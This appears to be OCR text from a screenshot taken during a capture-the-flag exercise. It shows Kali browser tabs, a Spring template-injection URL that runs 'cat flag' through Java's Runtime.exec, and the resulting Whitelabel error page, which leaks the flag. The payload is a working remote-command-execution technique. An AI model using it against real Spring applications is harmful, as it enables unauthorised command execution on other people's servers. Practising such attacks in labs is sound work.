 1 2 3 4 3 2 5 2 10.10.128.49 15:07
Chromium OS Docs - Linux Функция HeapSetInfor Наступательная кибер 192.168.12.13:8090/ Spring View Manipulati What is INT 0x29 (29h, Функция IsProcessorFe переводчик - Поиск в
192.168.12.13:8090/doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("cat flag").getInputStream()).next()}__::..x
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Mar 21 12:06:31 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [doc/nto{abobovichasdfas}], template might not exist or might not be accessible by any of the configured Template Resolvers